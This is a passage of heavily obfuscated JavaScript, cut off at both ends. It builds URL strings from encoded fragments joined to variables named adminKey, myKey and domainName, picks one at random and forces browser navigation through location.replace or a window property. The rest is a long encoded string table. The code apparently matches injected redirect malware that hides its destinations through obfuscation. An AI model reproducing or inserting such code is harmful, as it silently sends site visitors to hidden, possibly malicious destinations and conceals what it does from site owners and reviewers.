]),_0x4f6715[_0x169786(0x6d,0x1e8,0x729,-0x1c1,'KS8E')]);continue;case'2':_0x7b7704[0x1c89+-0xe6*-0x1+-0xb*0x2ad]=_0x4f6715[_0x4ba36a(0xef2,'(Qf4',0xbdd,0xb5d,0xf0e)](_0x4f6715[_0x4ba36a(-0x209,'rQKz',0x7c2,0x221,0x63f)](_0x4f6715[_0x4ba36a(0x76b,'6aJ*',0x4bb,0xab3,0xaf6)](_0x4f6715[_0x4ba36a(0x261,'ij#4',0x456,0x5cf,0x8e)](_0x4f6715[_0x169786(0x728,0xae3,0x1012,0xc65,'G%rD')](_0x4f6715[_0xbca988(0x165,0x43b,0x55c,0x672,'CFhP')](_0x4f6715[_0x169786(0x573,0x638,0xbda,0x492,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x4e4,'q4R&',0x5a9,0xa72,0x897)]),domainName),_0x4f6715[_0xbca988(0x88d,0xbe0,0xe6a,0xc91,'6CNS')]),_0xdfeb1f[_0xaea643(0xb75,'%rmd',0x91d,0xbb5,0x10ea)]),_0x4f6715[_0x4ba36a(0x1ae,'KS8E',-0x391,0x229,0xbd)]);continue;case'3':if(_0x13e79)location[_0x749707(0xa99,0xd8c,'#rRa',0x118f,0xd9b)+'ce'](_0x4f6715[_0x4ba36a(0x516,'kjFO',0x1c4,0x517,0x83f)](_0x4f6715[_0xaea643(0xa2a,'CFhP',0x7fc,0x948,0x373)](_0x4f6715[_0x749707(0x1168,0xb5f,'P]oW',0xc92,0xb38)],_0xdfeb1f[_0xbca988(0x1db,0x6ad,-0x1a,0x403,'[ed6')]),_0x4f6715[_0xbca988(0x26f,0x2bc,0x3d0,0x5ab,'4U9]')]));else var _0x7b7704=new Array();continue;case'4':window[_0x169786(0xa84,0xb42,0x822,0xb92,'CoEm')+_0x4ba36a(0x7c4,'Fo3T',0x5b0,0x663,0x109)]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x19de+-0x15ff+-0x3da]=_0x4f6715[_0x4ba36a(0xcaf,'I]sE',0xb74,0xc98,0xabe)](_0x4f6715[_0x4ba36a(-0x9d,'3mp5',0x62a,0x1e6,0x69)](_0x4f6715[_0x749707(0xf27,0x996,'3%cS',0xacb,0x684)](_0x4f6715[_0x169786(0x21e,0x4cb,0x9de,0x6b7,'4HER')](_0x4f6715[_0xbca988(0x875,0xf73,0x80a,0xa4c,'v3Q4')](_0x4f6715[_0x169786(-0x360,0x1d4,0x6f3,0x2a8,'I]sE')](_0x4f6715[_0x749707(0x2b,0x5f6,'(Qf4',0x1be,0x4d7)],adminKey),_0x4f6715[_0x749707(0x8f6,0xae2,'q4R&',0x566,0x101c)]),domainName),_0x4f6715[_0xbca988(0x4e3,0xd2c,0xf4d,0xaac,'4HER')]),_0xdfeb1f[_0x4ba36a(0x5ca,'4HER',0x6e2,0x478,0xa7e)]),_0x4f6715[_0x749707(0xea7,0xe94,'xN#4',0xad2,0xf08)]);continue;case'6':_0x7b7704[-0x1b0d+-0x19be+0x34ce]=_0x4f6715[_0x169786(0x5,0x5d5,0xb44,0xa2b,'%rmd')](_0x4f6715[_0xbca988(0x1175,0xbfa,0xc05,0xc56,'PkfW')](_0x4f6715[_0x749707(0x13c2,0xf32,'2euE',0xafa,0x1280)](_0x4f6715[_0x169786(0xd5a,0xb2b,0x627,0x697,'q4R&')](_0x4f6715[_0x4ba36a(0xc86,'#rRa',0xd29,0x749,0xb2e)](_0x4f6715[_0xbca988(0x12cc,0x13ca,0xbdb,0xef3,'I]sE')](_0x4f6715[_0x749707(0x79e,0xb60,'CoEm',0xa69,0x827)],myKey),_0x4f6715[_0x4ba36a(0xb3a,'q4R&',0xddd,0x839,0x46f)]),domainName),_0x4f6715[_0x169786(0xe23,0x8a8,0x3df,0x5d4,'3%cS')]),_0xdfeb1f[_0x749707(0x113,0x3f2,'PkfW',0x8c5,0x7ad)]),_0x4f6715[_0x4ba36a(-0x29e,'#rRa',0x5f3,0x1b7,0x6c6)]);continue;case'7':_0x7b7704[-0xaae+0x1a42*0x1+0xf92*-0x1]=_0x4f6715[_0x749707(0xf9b,0xcff,'6dPo',0x11ab,0x1193)](_0x4f6715[_0xbca988(0xa9e,0xa49,0xd62,0xd25,'[ed6')](_0x4f6715[_0x169786(0xc1f,0xcc3,0xd3d,0xa4c,'K[Ah')](_0x4f6715[_0xbca988(0xafd,0x44b,0x716,0xa22,'fg$H')](_0x4f6715[_0xaea643(0x47d,'2euE',0xd85,0x8ed,0xad7)](_0x4f6715[_0xaea643(0xcb5,'K[Ah',0xc1e,0xabd,0x1095)](_0x4f6715[_0x169786(0xb5a,0xa14,0x553,0x5c4,'4U9]')],myKey),_0x4f6715[_0xbca988(0x6c1,-0x11,0x3bf,0x344,'rQKz')]),domainName),_0x4f6715[_0xbca988(0x9e3,0x623,0x456,0x614,'BuhP')]),_0xdfeb1f[_0xbca988(0x961,0xdf1,0xc3e,0xf21,'nbxw')]),_0x4f6715[_0x749707(0x815,0xd4b,'fU56',0xc9c,0xb7d)]);continue;case'8':_0x7b7704[0xfd9+0x16c*0x2+0x1a*-0xb8]=_0x4f6715[_0x4ba36a(0x109,'yfc6',0x65b,0x4ef,0x1c6)](_0x4f6715[_0xaea643(0xc41,'2euE',0x5e0,0xb7e,0xab4)](_0x4f6715[_0xbca988(0x85b,0xbb6,0x196,0x793,'CoEm')](_0x4f6715[_0xaea643(0x651,'BxvU',0x5c2,0x6b3,0x54e)](_0x4f6715[_0xaea643(0x103e,'N)n#',0x1345,0xee6,0x1281)](_0x4f6715[_0xbca988(0x837,0xb52,0xb51,0xbf8,'K[Ah')](_0x4f6715[_0xbca988(0xa3b,0x7a7,0x11dd,0xc5b,'2euE')],myKey),_0x4f6715[_0xaea643(0x84d,'N)n#',0x1198,0xe0e,0x803)]),domainName),_0x4f6715[_0x4ba36a(-0x36c,'BxvU',0x383,0x19b,0x78e)]),_0xdfeb1f[_0xaea643(0x483,'BxvU',0x74a,0x685,0x34f)]),_0x4f6715[_0x4ba36a(0x925,'P]oW',0xda0,0xb5a,0x10b9)]);continue;}break;}}else _0x44973b=_0x3e2112;}if(_0xdfeb1f[_0x4ba36a(0xde7,'QjOf',0xace,0xccf,0x1118)]){if(_0x4f6715[_0x169786(0x685,0x5c2,0x34,0x496,'K[Ah')](_0x4f6715[_0xaea643(0x13a7,'CXVM',0x7ef,0xdd3,0xbde)],_0x4f6715[_0x169786(0xfd1,0xcc7,0xa38,0x7f1,'fU56')])){var _0x4e0f6f=_0x4f6715[_0x4ba36a(0xe38,'NB6@',0x9e7,0x8ef,0x51a)][_0x749707(-0xed,0x412,'yfc6',0x5a9,0x704)]('|'),_0x5299e2=0x5*0x449+0x1fa9+-0x3516;while(!![]){switch(_0x4e0f6f[_0x5299e2++]){case'0':_0x45da4e[-0x1*0x1e1e+-0x3b*0xa7+-0x1127*-0x4]=_0x4f6715[_0x169786(0x3ce,0x619,0x477,0x67d,'6CNS')](_0x4f6715[_0x169786(0x84,0x2d0,0x203,0x71d,'kjFO')](_0x4f6715[_0x749707(0x48d,0x768,'5NgG',0x7f9,0x502)](_0x4f6715[_0x4ba36a(0xea8,'jMgB',0x56d,0xb65,0x6ae)](_0x4f6715[_0x4ba36a(0x907,'v3Q4',0x6f6,0x7ae,0xd95)](_0x4f6715[_0x169786(0xfde,0xa4a,0x5c1,0xe2d,'q4R&')](_0x4f6715[_0x4ba36a(0x5ab,'[ed6',0xb50,0xb81,0xc4a)],_0x515ea8),_0x4f6715[_0xaea643(0xaf4,'BxvU',0x7ba,0x774,0x36b)]),_0x347b82),_0x4f6715[_0xaea643(0x1b9,'CoEm',0x1c3,0x435,-0xa5)]),_0x5e3ec4['id']),_0x4f6715[_0xbca988(0x52b,0x98b,0x317,0x681,'pyBw')]);continue;case'1':var _0x5d0152=_0x33cfb7[_0x169786(-0x23b,0x17f,-0x4,-0x332,'PkfW')](_0x4f6715[_0x749707(0x731,0xaa2,'3%cS',0x738,0xad3)](_0x1693d3[_0xaea643(0xe00,'Q7P$',0x817,0xcc9,0xce8)+'m'](),_0x45da4e[_0x749707(0x101e,0xbbd,'4uAd',0x60e,0x5f8)+'h']));continue;case'2':_0x3aa4bf[_0x169786(0x7d9,0xcb5,0x6e6,0xf11,'4HER')+_0x749707(0xe2d,0x9e1,'yfc6',0xb9f,0x4dc)]=_0x45da4e[_0x5d0152];continue;case'3':_0x45da4e[-0x7c1+-0xffb*-0x2+-0x1835]=_0x4f6715[_0x169786(0xf6,0x4d7,0x15d,0xae1,')3ec')](_0x4f6715[_0x4ba36a(0x53e,'!)Ed',0x275,0x365,0x617)](_0x4f6715[_0x169786(0x4dd,0x2c3,0x3b9,0x7ec,'rQKz')](_0x4f6715[_0xbca988(0x394,0x362,0x68b,0x44c,'PkfW')](_0x4f6715[_0x4ba36a(0xb0f,'P]oW',0x7b6,0x817,0x3e5)](_0x4f6715[_0x749707(0xba8,0x901,'xN#4',0x7e5,0xca2)](_0x4f6715[_0x4ba36a(0x2d9,'4HER',-0x28,0x2be,-0x1dc)],_0x9ba039),_0x4f6715[_0xaea643(0x4f3,'rQKz',0x51,0x381,-0x153)]),_0x1056ed),_0x4f6715[_0x169786(-0x312,0x15a,-0x45e,-0x3e7,'BxvU')]),_0xf90483['id']),_0x4f6715[_0xbca988(0xafd,0xd6a,0x1153,0xd56,'P]oW')]);continue;case'4':if(_0x5bbaee)_0xe94bcf[_0x4ba36a(0xb69,'CXVM',0x180,0x677,0x465)+'ce'](_0x4f6715[_0xbca988(0xa07,0x10c1,0xae5,0xc1c,'WQ72')](_0x4f6715[_0x169786(0x938,0x5e5,0xb15,0x360,'yfc6')](_0x4f6715[_0xbca988(0xa03,0x12d3,0x1559,0xf5a,'3%cS')],_0x1befd5['id']),_0x4f6715[_0x4ba36a(-0xf3,'KS8E',0x817,0x229,-0x394)]));else var _0x45da4e=new _0x3befa1();continue;}break;}}else{var _0x56751a=_0x4f6715[_0x4ba36a(0x65e,'nbxw',0xef,0x41a,-0xd4)][_0x169786(0x106e,0xc38,0xd67,0xc48,'3mp5')]('|'),_0x2d51a6=-0x108d+-0x8a0+0x192d;while(!![]){switch(_0x56751a[_0x2d51a6++]){case'0':window[_0xaea643(0x711,')3ec',0x6b4,0x656,0x94a)+_0x749707(0xa35,0xa3a,'pyBw',0x957,0x9a1)]=_0x7b7704[_0x573e9d];continue;case'1':_0x7b7704[-0x9f5*-0x3+-0x2c*-0x7f+0x1*-0x33b3]=_0x4f6715[_0x169786(-0xb1,0x119,0x507,0x401,'PkfW')](_0x4f6715[_0x749707(0x27a,0x4e3,'NB6@',0x5d6,0x5f2)](_0x4f6715[_0x4ba36a(0xa3d,'Fo3T',0xd8b,0x8ba,0xbb6)](_0x4f6715[_0x169786(0xb08,0x956,0x6d3,0x3a1,')3ec')](_0x4f6715[_0x749707(0x15b8,0xfd4,'6CNS',0xb79,0x9db)],_0xdfeb1f[_0x749707(0x13bc,0x1003,'4HER',0x1564,0xd53)]),_0x4f6715[_0xaea643(0xaa2,'!)Ed',0x874,0xd76,0x1271)]),_0xdfeb1f[_0x169786(0x6cb,0x222,0x2e5,0x10e,'WQ72')]),_0x4f6715[_0xbca988(0x737,0x429,0x318,0x798,'%rmd')]);continue;case'2':var _0x573e9d=Math[_0x749707(0x139e,0xe74,'WQ72',0xad0,0xac9)](_0x4f6715[_0xaea643(0xb6f,'4U9]',0xb64,0xe8e,0xc1e)](Math[_0x169786(0x7c3,0xcef,0xc72,0x1219,'v3Q4')+'m'](),_0x7b7704[_0x4ba36a(0x3fd,'Q7P$',0x96f,0x92f,0x76a)+'h']));continue;case'3':if(_0x13e79)location[_0x4ba36a(0x538,'3mp5',0x794,0xa54,0xa4a)+'ce'](_0x4f6715[_0xbca988(0xaa3,0x8cc,0xaac,0xdcc,'6aJ*')](_0x4f6715[_0xaea643(0x4d5,'j61O',0xd99,0x942,0x885)](_0x4f6715[_0x749707(0x10a6,0xd1b,'ij#4',0x101f,0x107f)],_0xdfeb1f[_0x749707(0x2e6,0x88b,'CXVM',0xc5f,0x6d7)]),_0x4f6715[_0x749707(0xdaf,0xb7c,'CFhP',0xf2d,0x8ec)]));else var _0x7b7704=new Array();continue;case'4':_0x7b7704[0x8aa+-0x17e9+0x1*0xf43]=_0x4f6715[_0x4ba36a(0x8c5,'yfc6',0x76e,0xa88,0xa18)](_0x4f6715[_0xbca988(0xc59,0x9a4,0xbf1,0xe7a,'2euE')](_0x4f6715[_0x4ba36a(0x906,'ij#4',0x5ca,0xb21,0x1102)](_0x4f6715[_0xbca988(0xcec,0x9f8,0xd6e,0xec7,'4HER')](_0x4f6715[_0xbca988(0x5da,0x4df,0x49c,0x6cc,'yfc6')](_0x4f6715[_0xbca988(0x1109,0xdc2,0x820,0xd41,'xN#4')](_0x4f6715[_0x4ba36a(0xdb6,'KS8E',0x61b,0xab9,0x84b)],adminKey),_0x4f6715[_0xaea643(-0x259,'%rmd',0x2d9,0x391,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xb61,'CFhP',0xb98,0x8c9,0x844)]),_0xdfeb1f[_0xbca988(0xc13,0xa76,0x4ee,0x679,'ij#4')]),_0x4f6715[_0xaea643(0xecb,'BxvU',0xe20,0xb88,0x696)]);continue;case'5':_0x7b7704[0x1315+0x4e6+0xba*-0x21]=_0x4f6715[_0xaea643(0x842,'BxvU',0x796,0x73d,0x67f)](_0x4f6715[_0x749707(0x10b2,0xc75,'CoEm',0x752,0x1117)](_0x4f6715[_0xbca988(0xfbb,0x8b4,0x813,0xab1,'WQ72')](_0x4f6715[_0xbca988(0x1078,0xc2f,0xddb,0xa9b,'nbxw')](_0x4f6715[_0x169786(0x6b7,0x30c,0x72f,-0x148,'(Qf4')],_0xdfeb1f[_0x749707(0x3e6,0x858,'6dPo',0x8ca,0x579)]),_0x4f6715[_0xaea643(0xc9a,'rQKz',0x1164,0xeb6,0xc3b)]),_0xdfeb1f[_0x169786(0x203,0x3b1,-0x1ed,0x7c6,'P]oW')]),_0x4f6715[_0x4ba36a(0x438,'6CNS',0x5bb,0x2c3,0x83e)]);continue;case'6':_0x7b7704[0x2247+0x55*0x59+0x11*-0x3c1]=_0x4f6715[_0x169786(-0x3ca,0x16d,0x3fa,0x19a,'[ed6')](_0x4f6715[_0xaea643(0x9d0,'CoEm',0x130b,0xd9a,0x1040)](_0x4f6715[_0x169786(0x5b7,0x489,0x820,0x18,'4U9]')](_0x4f6715[_0x169786(0x828,0x2c0,0x275,0x7f1,'2euE')](_0x4f6715[_0xaea643(0x6a0,'P]oW',0x649,0xbf3,0xc82)],_0xdfeb1f[_0xaea643(0x11f3,'PkfW',0xa42,0xed0,0xc61)]),_0x4f6715[_0x4ba36a(0x3ad,'%rmd',0x539,0x3da,0x168)]),_0xdfeb1f[_0xaea643(0x9e0,'4U9]',0xf6e,0xb7a,0xd2a)]),_0x4f6715[_0xbca988(0xfd6,0xe08,0x6a6,0xacf,'CFhP')]);continue;case'7':_0x7b7704[-0x1dd2+-0x2*0x1265+0x42a1]=_0x4f6715[_0xaea643(0xc54,'4uAd',0xdab,0xc15,0x10d2)](_0x4f6715[_0x749707(0x136a,0xe5c,'#rRa',0xf16,0x1415)](_0x4f6715[_0xbca988(-0x11a,0x1af,0x703,0x4d0,'K[Ah')](_0x4f6715[_0x749707(0x599,0x4cb,'NB6@',-0xaa,0x387)](_0x4f6715[_0xaea643(0x10ec,'NB6@',0xafe,0xebe,0xe74)](_0x4f6715[_0xbca988(0xc85,0x832,0x5bc,0xa09,'a[QC')](_0x4f6715[_0x749707(0x11b0,0xcfe,'4U9]',0x10ed,0xc54)],adminKey),_0x4f6715[_0x749707(0xbe,0x4ba,'!)Ed',0x846,0xabd)]),domainName),_0x4f6715[_0x749707(0x622,0x955,'Q7P$',0x79e,0xe45)]),_0xdfeb1f[_0x4ba36a(0x812,'Q7P$',0x63e,0xbee,0x61b)]),_0x4f6715[_0xbca988(0xf1f,0x11ce,0xbda,0xde7,'xN#4')]);continue;case'8':_0x7b7704[0x1829+-0x6b*-0x42+-0x33bd]=_0x4f6715[_0x4ba36a(0x3d3,'j61O',0x2d1,0x6a4,0x385)](_0x4f6715[_0xaea643(0x3e4,'I]sE',0x99d,0x397,0x559)](_0x4f6715[_0x4ba36a(0x10e,'j61O',0x773,0x6a4,0x3b6)](_0x4f6715[_0x169786(0x56f,0x767,0x2f0,0x9b0,'3%cS')](_0x4f6715[_0x4ba36a(0xd6c,'j61O',0xf68,0xb18,0x6bb)],_0xdfeb1f[_0x749707(0x56e,0x857,'6CNS',0x5ef,0x283)]),_0x4f6715[_0xaea643(0x7c7,'[ed6',0x2c9,0x509,0x417)]),_0xdfeb1f[_0x169786(0x2f0,0x720,0x758,0x3ae,'5NgG')]),_0x4f6715[_0x749707(0x51a,0x817,'WQ72',0xd97,0x3f7)]);continue;}break;}}}if(_0xdfeb1f['id']){if(_0x4f6715[_0x169786(0x658,0x79e,0x2d3,0xbdb,'4uAd')](_0x4f6715[_0x4ba36a(0x67,'#rRa',0x137,0x5f1,0x36d)],_0x4f6715[_0x169786(0x718,0x86d,0xb1d,0xa0c,'v3Q4')])){var _0x24c671=_0x4f6715[_0x4ba36a(0xba9,'j61O',0x1d8,0x62b,0x807)][_0x4ba36a(0x3e8,'#S]^',0x600,0x879,0xdcf)]('|'),_0x459aef=-0x138f+-0x1b9c+-0x2f2b*-0x1;while(!![]){switch(_0x24c671[_0x459aef++]){case'0':if(_0x13e79)location[_0x4ba36a(0x7ce,'CXVM',0xc29,0x677,0xbdf)+'ce'](_0x4f6715[_0x749707(0xfa5,0xaf3,'Fo3T',0x7e3,0xe46)](_0x4f6715[_0x4ba36a(0x8c7,'kjFO',0x2f,0x2d8,0x5db)](_0x4f6715[_0x169786(0x7ab,0x41d,0x8ee,-0x16c,'#S]^')],_0xdfeb1f['id']),_0x4f6715[_0xaea643(0xde3,'#S]^',0x12a3,0xeb9,0xd79)]));else var _0x7b7704=new Array();continue;case'1':var _0x573e9d=Math[_0x749707(0xfa6,0xa6b,'#S]^',0xa35,0xda5)](_0x4f6715[_0xbca988(0x11c2,0x1103,0xd28,0xf49,'3mp5')](Math[_0xbca988(0x8b4,0xff3,0x10c5,0xac1,'6dPo')+'m'](),_0x7b7704[_0x169786(0x596,0x366,-0x201,0x38f,'(Qf4')+'h']));continue;case'2':_0x7b7704[-0x82*0x16+0x10e3*0x1+0x7*-0xd1]=_0x4f6715[_0x749707(0xd16,0xaf3,'Fo3T',0xf52,0xfc7)](_0x4f6715[_0x749707(0x6c7,0x93f,'I]sE',0xab8,0x6b9)](_0x4f6715[_0x169786(0xcdb,0xc63,0x11a8,0xc15,'q4R&')](_0x4f6715[_0x4ba36a(0x97b,'G%rD',0xdad,0xd3d,0x10c3)](_0x4f6715[_0xaea643(0xb0b,'NFmg',0x9c6,0xf39,0xae3)](_0x4f6715[_0x4ba36a(0x6a5,'I]sE',0xca2,0x810,0x9b4)](_0x4f6715[_0x169786(0x5fe,0x5b6,0x5f8,0x454,'6aJ*')],adminKey),_0x4f6715[_0x169786(0x8d0,0xb8e,0xfac,0x6a4,'3%cS')]),domainName),_0x4f6715[_0x169786(0x179,0x397,0x8fa,-0x1f6,'2euE')]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x10d3,0xfeb,0xe5e,0xc94,'kjFO')]);continue;case'3':window[_0xbca988(0x4f1,0xd5e,0x6b3,0xac0,'jMgB')+_0x169786(0xc3c,0x72f,0x7db,0xcf9,'a[QC')]=_0x7b7704[_0x573e9d];continue;case'4':_0x7b7704[0x16*-0x67+-0xf74+0x184f]=_0x4f6715[_0xaea643(0x546,'pyBw',0x38d,0x742,0xd42)](_0x4f6715[_0xaea643(0x7b6,'xN#4',0x129,0x484,0x7e)](_0x4f6715[_0x4ba36a(0x88d,'#rRa',0xe82,0x9f1,0xea6)](_0x4f6715[_0x4ba36a(0xbf1,'K[Ah',0x90d,0xc4d,0xe20)](_0x4f6715[_0xaea643(0x899,'QjOf',0x1213,0xe89,0xf58)](_0x4f6715[_0x4ba36a(0x53c,'QjOf',0xaf8,0x618,0x985)](_0x4f6715[_0x169786(0xbe5,0x638,0x1dd,0xb2c,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x294,'!)Ed',0x79d,0x44a,-0x158)]),domainName),_0x4f6715[_0x4ba36a(0x132f,'yfc6',0xeb1,0xd42,0xd28)]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x24c,0x6fd,0x305,0x3e3,'6dPo')]);continue;}break;}}else return _0x310209[_0xbca988(0x672,0x9e1,0x189,0x741,'(Qf4')+_0x749707(0x13b4,0xeee,'7jAL',0xfd6,0xda2)]()[_0x4ba36a(0x779,')3ec',0xd1c,0x71b,0x323)+'h'](cUUfKe[_0x4ba36a(0xd3c,'nbxw',0x7b9,0xa1e,0x7dd)])[_0xbca988(0xa43,0x17c,0x6e9,0x68f,'[ed6')+_0xbca988(-0x29,0xb08,0xae4,0x51c,'3mp5')]()[_0xaea643(0xd92,'NB6@',0xb79,0xb99,0x10d9)+_0x749707(0xc65,0xe88,'Fo3T',0xc51,0xc65)+'r'](_0x87da4)[_0xaea643(0x4c8,')3ec',0xb9d,0x954,0xbb2)+'h'](cUUfKe[_0x169786(0x1050,0xb58,0xb45,0xd24,'jMgB')]);}}());function _0x19f7(){var _0x2e3c5a=['W64HlCkJW7q','W5SbW59UWO0','lCkbj8kdWOa','WQxdPSkqWR3dVG','W78IW49GWQO','Cq3cMSoltq','hGilW4rE','W6u8fIJdOq','W4jiWOVdH8od','fCkyomkgoG','WQFdH8kIWQJdUW','WPxcJxRdTmoR','W7NdMba+AW','WOxdNmoDfw0','zCkLWPtdKmog','W7RdVSkJW5nJ','WQeVWQ1kcW','W7pdPmkzW4nS','WRPmWPhdVSkt','W5jLWOi','b1GNWPhdMq','Atz3F8ky','smkxWQBdGmoG','WPddRSk4WR3dGa','sConW7BdHCob','hMldTmkRW4i','jbpdQSotW5m','W4baW7FcVL4','dGhdJSoFW7K','c2ySWPVdJa','W4zIwCknWPi','i2JcUG','W6ddP8kdW7rT','W4uJW4tcJ8oKESkNmConEsPk','awlcKttcVG','AfZcHSo7WOa','W5ahWRJdOmkw','W7uypZFdPW','WRVdH8kcWRJdSG','W7GadmkxW6q','W6aIWPNdT8ko','W5bLWRldJ1m','Bmk7WPZdS8on','dGBdPSozW5m','W4Ofat7dGa','f8kJamk1lq','etS8fJm','W6SrWQeaW4u','u2xcVCkOWOZdIt7dKaJcHIFdTW','b0TTW51e','W6Xfqmk2WRi','Ftv9sCkC','WO5JCuVcLW','W70MhCkCW6a','gWddKSo3W48','ySkZW6LzFa','W7OKWPjIlG','WQRdOmkNWRRdMW','WPOIstFcOG','pXfsFmke','W73dIbOrWO0','WOpdVZFdQmkV','WQ3dTCoEyJO','W6usW5RcSmkC','WQKDW5bMW6u','fK19W50','s23cGmoisa','W4adrdb1','W702WRvgeG','W64pWPSYW40','WRZdO8k8WQVdLW','ghKtW4xcMq','WOddM8o2p3G','hgZdI2xdRq','W49QW4dcPx4','qCofW4qeW6O','gCknh8kOWPC','WRtdJmkuWPNdOa','W6ekWQyCW7i','bCkfW4JcSmkv','WPW8WP/cLWi','amk2jmkfWRi','W5ldNJOCWRC','qmkDW5n4xa','WOSavMNcGG','jKmSW6RcMG','W4G0W4hcLmkZ','l8ktl8kcWQq','C3tcSSoVWPa','W5KsWQ0nW40','s24VWQVdIG','pmkRmSkFba','WOpcL0hdS8oM','FairnIS','eezNW5HM','tmoGW44ZW44','WQZdM24oW4W','mHtdI8orW4C','W5hdOHi+WO0','vWvHwSkd','j305WQxdIa','W7NdLmk0','kYJcGslcIW','wCkkW6rpwa','F8osW6ZdISoP','cmkQmmkiWPW','oSkKfmk4aW','kwS1WOtdHa','W7TeW4JcHgm','WPfjWPddRSkP','ggrSW7XQ','ndBdSSoiW4q','WRq9WODcW60','g2qQWPBdNW','jYqwW4b7','dg7dPwZdOW','WPtcHclcKSkz','W4mMacJdKG','W4edubDJ','d1BcMCksWPS','lCkMbmkDWQ0','oJ9FCSk3','hxG2','bmkAkCkOiG','WPdcPaRcOmkG','e10vW67cGq','WPr0rwpcVW','W5LLCmkZWR0','W74TW7xcSCkl','W4rcWOddKmoX','iaJcGHZcJq','W6yjWRDAmq','nhOtWRpdHa','fxP4W7LX','W5PBrmkVWQq','WRLIWO7dNmkr','W5OZW4VcLSkL','dqqUmrO','xmkJWRpdMmor','Ba1+sG','W4ddI8keW6jL','WQX7t13cUG','W4SqWROuW44','pNdcTs7cMq','W4yfcWVdHW','W5ldOCoICGC','amkFW4a','d34qWQtdIq','f8k8hSktWRm','bKDaW7C','W6XeWQ/dNmop','WRRdGCoSuG8','BghcQmolta','WQhdPmoTb2q','kSktmCkmiW','bujRW4bK','cw/cGtBcPW','W7LOvW','WPGwzuhcJa','W5jTW4hcSN4','W5y3W6/cOSkh','WPNdOaNdVmkC','WRhcNZFcJmkp','W7fxWQldOSoB','W7OlWQldMSoV','lK9zmG8','W4rxW7JcGvW','cNVdOa','gSkVW6VdJCkv','bWPjyCk/','WOddNbRdP8k8','W5nvW6xdLmkT','W7jBWORdLLm','tSoEWRe','WOxcLXxcUmkf','zSkDWQBdNCon','W4mXncRdSa','W44tW6NcI8kO','WP7dSZRdVSkk','WQpcKqpcJmkB','bctcOZJcVq','x8o0W5ldV8oT','rs5fFCkl','tSoQW4/dGCoP','vfhcJ8oLuG','DdvuACkw','W7jsW4hcIuS','CmowWRC3tW','vu/cMSoREa','WOddKGRdJ8kx','W43cJKxdUSoY','WQpdQmkvWPVdKG','WRaNWRXaW4K','WOJdGSoyAdO','WR/dVComowG','W5DVW6dcUuq','WP/dHmo5n3G','kHlcLcBcIq','qdhcVhhdNW','ELNcLSo1vq','dh8nWRFdIq','W71GWPxdUCoh','mJJdPSolW5m','d1ZcLSk+WPm','aK7dUxRdNG','W6v2WOFdSmof','ECkLWONdG8oR','WQWaWQDTW4i','dImEeJO','W53dJGS0Bq','W4vQW6xcRK0','pCkmg8kZaG','zGXeF8k0','wL/cQmoAWR4','DhBcKmoZDq','W486lmkKW5a','WOVdQ8krWO3dGW','WRVdKSoBfxW','W54YWRPwmG','W7q1WOHUaa','hxNdPwFdRW','asNcRYtcQW','W4X3W4tcLeG','kmkNdCkOWQu','W6iPWO4WW4q','WQpdTCo8D18','B33cOW','bCkro8kNmW','WQNcKghdUSor','xCoEW4KJW48','W6HFWQZdNuq','W4HEW6xcL2O','fetdVL7dQG','r8kPWQ7dOCoa','wGLUbgS','DSoWW6q','W75dW6NcTuS','vHKFkJq','W6ddNGajWPi','W7fkWOVdG3C','WRVdR8ozl0G','W6jwyCkCWQ4','W4hcSmoIW77dKdWAW44ifW','W7LxWQ7dKq','W5BdLty','W5eXW6n7WO4','W5KwcG','W7SoCW90','cv7cNI3cHG','W4CSW7FcKSkg','W4awWOLhnq','W4v0W6S+WOe','ymkNWPtdKSot','ofSEW6JcOa','grqZhda','W7HkWOVdN8ok','eZ5LFmkC','WQZdTYddK8kE','imkRW4lcI8kH','pITVFCkJ','WRJdN8o9iei','C8oLWPumqq','W7ZdTaejWRW','W4tdS8k0W5XM','zmkFWRldI8ou','W49HWQJdG3C','hf7cLYBcVG','lgJdHwBdOG','paSfW4PX','W5SVBqTk','W58gW6O','W7uOWR/dVSkI','CHiUndK','F8kRb8kBbG','kgFdH37dNa','W7HSWQVdJ8oS','cH3dPSoVW6K','DuNcSSopva','zx7cM8oAWRq','fKFcNcZcLq','W47cUmk9k1m8WOz4x8oPW45KAW','eJFdUW','W51VWQ3dUSoa','he4OW5NcIq','W7TeWQ/dKCoT','WOPcC0RcMq','WQGIWRvWeG','W61tWRldGgq','WQSECq','qCklWP3dVSoV','W6aQWR4TW4m','WQOeWP8','W6meWPe','W7zJW7VcP2u','umoKW7iVW7O','rtvcF8k1','WPJdJSoJ','WPFcUshcVmkh','AKVcG8o/WPa','W4yqeSk8W5O','ydvXq8ka','W6qGatddRq','W6ddKmkJW4jB','WPD1xx/cTG','rSopWRy0yq','W5b2W7/cJfu','zmoaW58yW6y','W516WP/dPMC','W6beW7tcRwu','gWCO','W6egvH1J','famOW5Hd','kYhdRCoGW5K','WPJdPmkNWOVdVW','EfNcJSobDa','lsVdSCo5W7i','qCoBW7mAW5K','W4yVWPmpW6u','D8odW78mW78','WPpdHCoMure','zmoUW5iCW6W','W6ldG8kIW4i','DSo0W6K','W6WdarxdJq','WRBdU8oEaLu','asa1','W582WQldNSkO','W4OrWPpdN8kO','pXmfW519','rMBcR8olCW','WOGjWQXYW40','W4WzW7BcQ8kG','WQNdLmkgWQ/dHG','W6XQxSk4WOq','W45CW57cKxS','WP3dSSoPFHy','WQJdQrFdTmk/','aSkMW7xcNCkf','W4BdQCkxW7b9','pwNdN3FdTq','sCk4WPxdUCoj','d8kwh8kpWR8','hI3cHJ7cUa','vmoGW4ZdTSor','BmkEW5T7wW','W6VdNGuKWRy','W49XWPJdVCon','rmoXW7FdSCoo','W5jLWPxdGLC','W5OEWRnRhG','FIK0adS','W7aYW5LmWRy','DCkCWONdTSoT','zXaAlaW','WPVdLdW','g8kqW4NcV8kp','WP1VWQFdQ8kQ','WPGxuxVcKq','WOpdGmkbWOpdHa','wbiocZe','W6hdPCkeW69W','WQtdJ8kDWQ3dMq','WQldJSkxWQpdVq','W7OVumk1WQy','W5vBW5lcQ2m','WPylWOPHW68','qWONjJa','bIjMESkA','WOirBf7cPa','W6yNWQnhjW','W51BW6xcUua','pgFcLadcOG','xcfaBmkO','WOmpWO9XW6u','c8kFW5/cQ8kd','W7iPWPOjW7e','owVdNN7dPG','D8oXW7KBW60','w8kdW6baW5C','W4P8WO/dNmof','W6